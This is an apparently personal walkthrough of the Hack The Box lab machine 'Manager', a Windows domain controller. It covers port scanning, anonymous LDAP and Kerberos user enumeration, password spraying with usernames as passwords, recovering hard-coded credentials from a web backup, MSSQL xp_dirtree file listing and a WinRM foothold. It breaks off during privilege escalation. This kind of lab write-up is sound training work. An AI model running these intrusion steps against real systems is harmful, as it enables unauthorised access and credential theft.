Hack The Box Manager Walkthrough/Writeup:
How I use variables & wordlists:
- Variables:
- In my commands you are going to see me use
$box,$user,$hash,$domain,$passoften.- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
$box= The IP of the box$pass= Passwords I have access to.$user= current user I am enumerating with.- Depending on where I am in the process this can change if I move laterally.
$domain= the domain name e.g.sugarape.localorcontoso.local
- Why am I telling you this? People of all different levels read these writeups/walktrhoughs and I want to make it as easy as possible for people to follow along and take in valuable information.
- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
- In my commands you are going to see me use
- Wordlists:
- I have symlinks all setup so I can get to my passwords from
~/Wordlistsso if you see me using that path that’s why. If you are on Kali and following on, you will need to go to/usr/share/wordlists- I also use these additional wordlists:
- I have symlinks all setup so I can get to my passwords from
1. Enumeration:
NMAP:
-
Basic Scan:
nmap $box -Pn -oA basicScanHost is up (0.040s latency). Not shown: 987 filtered tcp ports (no-response) PORT STATE SERVICE 53/tcp open domain 80/tcp open http 88/tcp open kerberos-sec 135/tcp open msrpc 139/tcp open netbios-ssn 389/tcp open ldap 445/tcp open microsoft-ds 464/tcp open kpasswd5 593/tcp open http-rpc-epmap 636/tcp open ldapssl 1433/tcp open ms-sql-s 3268/tcp open globalcatLDAP 3269/tcp open globalcatLDAPssl
-
This scan already gives us a lot to go off of.
- We can see that numerous services are running:
- What is telling is that port
53is running, which means this host is running it’s own DNS service, which would indicate that it’s running as a server or even a DC. We can also see that it’s running88kerberos &389,3268,3269ldap/ldapssl which again indicates it’s a server/DC. We also have1433MSSQL running. Lots of interesting things.
- What is telling is that port
- We can see that numerous services are running:
-
In depth scan:
sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCP
- We can see the host is called
DC01which lets us know this is a high-value target as it’s a domain controller.
Web 80:
-
Looking at the website, it appears to be running a content writing service:
-

Wappalyzer doesn’t give any additional information regarding the underlying software stack being used.
-
I check the “contact” page for injection as it has a submission form:

- However it does not appear to be injectable:
-
I perform some dirbusting with little to no results:

- Tip, as soon as you start investigating any websites, ALWAYS proxy them through burp straight away. This way as you are working your way around the site looking for injection points and seeing how the site works and reacts to input you have a log already running.
SMB 445:
-
SMB appears to allow us to login via the guest account:
-
There are a number of shares running, but we only have read access to the
IPC$share: -
As expected there is nothing in it:
Over view of IPC$ Share:
- Quick overview if you are unfamiliar with the
IPC$share:- The
IPC$share (Inter-Process Communication) is a special administrative share in Windows which allows communication with programs via Named Pipes:- It’s mainly used for inter-process communication between hosts over a network.
- It also enables remote administration of a system, allowing file and print sharing.
- It’s a default share on windows systems.
- Requires credentials for access, typically used in conjunction with administrative or user rights.
- But as you can see
Guestcreds can also work in some instances.
- But as you can see
- It is possible to use
IPC$for enumeration (e.g., enumerating users, shares, groups or services).
- The
LDAP 389:
-
Using LDAP anonymous bind to enumerate further:
- If you are unsure of what anonymous bind does. It enables us to query for domain information anonymously, e.g. without passing credentials.
- We can actually retrieve a significant amount of information via anonymous bind such as:
- A list of all users
- A list of all groups
- A list of all computers.
- User account attributes.
- The domain password policy.
- Enumerate users who are susceptible to AS-REPRoasting.
- Passwords stored in the description fields
- The added benefit of using ldap to perform these queries is that these are most likely not going to trigger any sort of AV etc as ldap is how AD communicates.
- We can actually retrieve a significant amount of information via anonymous bind such as:
- If you are unsure of what anonymous bind does. It enables us to query for domain information anonymously, e.g. without passing credentials.
-
I actually have a handy script to check if anonymous bind is enabled & if it is to dump a large amount of information. You can find it here
-
It turns out the anonymous bind is enabled and we get the below information. I have removed the majority of the information as it is not relevant, however there are some keys bits of information we can use moving forward.
-
We have the naming context of the domain:
kali in ~/Desktop/WindowsTools 🐍 v3.11.9 4GiB/7GiB | 780kiB/1GiB with /usr/bin/zsh 🕙 20:42:31 zsh ❯ python3 ldapchecker.py $box Attempting to connect to 10.129.188.216 with SSL... Connected successfully. Retrieving server information... DSA info (from DSE): Supported LDAP versions: 3, 2 Naming contexts: DC=manager,DC=htb CN=Configuration,DC=manager,DC=htb CN=Schema,CN=Configuration,DC=manager,DC=htb DC=DomainDnsZones,DC=manager,DC=htb DC=ForestDnsZones,DC=manager,DC=htb -
We have the domain functionaility level:
Other: domainFunctionality: 7 forestFunctionality: 7 domainControllerFunctionality: 7 rootDomainNamingContext: DC=manager,DC=htb ldapServiceName: manager.htb:[email protected]- The functionality level determines the minimum version of Windows server that can be used for a DC.
-
+Note+: That any host os can be used on workstations, however the functionality level determines what the minimum version for DC’s and the forest.
-
https://learn.microsoft.com/en-us/windows-server/identity/ad-ds/active-directory-functional-levels
-
Knowing the function level is useful as if want to target the DC’s and servers, we can know by looking at the function level what the minimum level of OS would be.
-
In this case we can see it is level 7 which means that this server has to be running Windows Server 2016 or newer.
-
Here’s a list of functional level numbers and their corresponding Windows Server operating systems:
Functional Level Number Corresponding OS 0 Windows 2000 1 Windows Server 2003 Interim 2 Windows Server 2003 3 Windows Server 2008 4 Windows Server 2008 R2 5 Windows Server 2012 6 Windows Server 2012 R2 7 Windows Server 2016 8 Windows Server 2019 9 Windows Server 2022 - +Note+:
- Each number corresponds to the minimum Windows Server version required for domain controllers in the domain or forest.
- As the functional level increases, additional Active Directory features become available, but older versions of Windows Server may not be supported as domain controllers.
- +Note+:
-
- The functionality level determines the minimum version of Windows server that can be used for a DC.
-
We have the full server name:
- Again we can see this has the CN as the base (mentioned previously.)
 serverName:
    CN=DC01,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=manager,DC=htb
- Again we can see this has the CN as the base (mentioned previously.)
-
-
It’s pretty amazing already what we have learned just by running some fairly simple ldap queries.
- We have the naming context.
- Domain name.
DNS 53:
- I run DNSenum on the host to find out if there are any interesting entries:
dnsenum -r --dnsserver $box --enum -p 0 -s 0 -f ~/Seclists/Discovery/DNS/subdomains-top1million-110000.txt manager.htb
- Unfortunately I get very little from this bar the standard DNS entries present on DC’s by default:

domaindnszones.manager.htb: Stores DNS records replicated across all domain controllers in the domain.forestdnszones.manager.htb: Stores DNS records replicated across all domain controllers in the forest.gc._msdcs.manager.htb: Used to locate Global Catalog servers for cross-domain queries and authentication.
Kerberos 88:
-

As kerberos is open we can also enumerate users, groups and some other information:
-
I spin up Kerbrute and pass it a username list from seclists :
-
kerbrute userenum -d manager.htb --dc $box ~/Wordlists/seclists/Usernames/xato-net-10-million-usernames.txt -
-
-
I use the impacket-lookupsid module to further enumerate groups, users & machine accounts:
impacket-lookupsid manager.htb/[email protected] -domain-sids
- We find some interesting things here:
- Standard User accounts built into any DC.
- Machine account
DC01$.- All machine accounts are followed by the
$symbol
- All machine accounts are followed by the
- Groups.
- Non default user accounts.
- You may also notice that the user
ChinHaedid not show up inkerbrutethis is due to us using brute-forcing to enumerate users inkerbrutewhere-as with this module we are actively querying the DC for this information.
- You may also notice that the user
- We find some interesting things here:
Making a list….checking it once?:
- There does not seem to be anything obvious and low-hanging that is exploitable. So I am going to try some password spraying, using the users name as their password.
- If this does not work I will then crawl the site using CeWL to generate a custom password list.
- I create a password list from their usernames, to avoid complexity I have made all passwords lower-case.
netexec smb $box -u Users.txt -p Passwords.txt --no-bruteforce- As I currently do not know the password policy (I tried enumerating it but the
guestaccount would not allow me to, nor would LDAP) I used the--no-bruteforceflag which means it will not try all combinations.
- As I currently do not know the password policy (I tried enumerating it but the
- I get a hit!
2. Foothold:
Credentialed SMB Enumeration:
I check if we have access to more smb shares with the creds & we do:
-

-
Often the SYSVOL share will be used to hold scripts on a DC so this is a good target to go after.
-
SMBClient:
- I check both shares and we cannot list the contents of them:
smbclient -U '$user' "\\\\$box\\SYSVOL"smbclient -U '$user' "\\\\$box\\NETLOGON"
- See future bloodstiller note below for why this did not work, it was my syntax!!!
- I check both shares and we cannot list the contents of them:
-
SMBMAP:
- To ensure I am not getting false positives from my tools I also try SMBMAP:
smbmap -u '$user' -p '$user' -H $box -r
- Future Bloodstiller here:
- This didn’t work as I had enclosed my alias’ in quotations it should have been
$usernot$userand it would have listed the contents of the shares. However I still did not have access to read items within.
- This didn’t work as I had enclosed my alias’ in quotations it should have been
- To ensure I am not getting false positives from my tools I also try SMBMAP:
-
Netexec Spidering:
- I try one more tool, netexec and use it to spider,
netexec smb $box -u $user -p $user -M spider_plus -o EXCLUDE_DIR=IPC$- We can see from the results that there are files & shares available. I have excluded the
IPC$share from this process as although privesc is possible using this share it’s most probably unlikely due to the complexity of the attack & this is a medium rated box. Which means there are files here it just may be that our current user does not have access to them. 
- I try one more tool, netexec and use it to spider,
Credentials MSSQL Enumeration:
-
I check if our credentials are valid for the MSSQL service running & they appear to be:
-
I connect using
impacket-mssqlclient:sudo impacket-mssqlclient manager.htb/$user:$user@$box -windows-auth
-
I go for the easy win of trying to enable
xp_cmdshellso we can run commands on the underlying OS but alas we do not have required perms: -
I also try running

xp_dirtreeto see if I can read files on the underlying OS-
EXEC xp_dirtree 'C:\', 1, 1;- We get a hit!

- This means we can read files & folders on the underlying OS & there are some interesting folders here already:
inetpub(webserver)Recovery(potentially backups)SQL2019(it’s in the name….)Users(….really?)
- We get a hit!
-
What is xp_dirtree?
xp_dirtreeis a built-in SQL Server stored procedure that lets us list the contents of a directory—whether that’s subfolders, files, or both—without leaving the comfort of SQL. We tell it which folder to start with, how deep to go, and whether we want to see files in addition to folders.-
Breaking down the command:
EXEC xp_dirtree 'C:\', 1, 1;C:: This is the starting point—the directory we want to look into. In this case, we’re starting at the root of the C: drive.1(depth): This tellsxp_dirtreeto only look in the top-level folder, without diving into subdirectories. We can increase this number if we want to see deeper levels. E.G.2etc.1(file flag): This tells SQL Server to include both files and directories in the result. If you set this to 0, it will only list directories.
-
-
Finding a website backup:
-
I find a website backup in
C:\inetpub\wwwroot -
As this backup is in the actual webroot itself we should be able to retrieve it via
wget- I download it:

Finding Hard-coded Credentials:
-


I expand the zip file and immediatley see a file called
.old-conf.xml: -
I find hardcoded creds for the user
Ravenin the file: -
I verify these work with netexec:
netexec smb $box -u $user -p $pass --shares
- Again we see that Raven has access to the same shares as the operator user.
Getting access to the system as Raven:
-
I access the host using evil-winrm as Raven:
-
User flag:
3. Privilege Escalation:
Privesc Enumeration:
-
I run
WinPEASand don’t get anything too interesting. -

I upload
SharpHound.exevia evil-winrm and run a collection: -

Looking at our owned users, we can see that
